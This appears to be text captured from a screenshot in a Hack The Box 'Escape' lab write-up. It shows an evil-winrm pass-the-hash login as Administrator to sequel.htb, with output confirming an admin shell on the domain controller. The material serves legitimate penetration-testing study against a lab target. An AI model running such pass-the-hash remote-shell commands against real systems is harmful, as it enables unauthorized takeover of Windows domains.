 ┌──(kali㉿kali)-[~/tj/escape]
└─$ evil-winrm -i sequel.htb -u Administrator -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti
on_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\Administrator\Documents>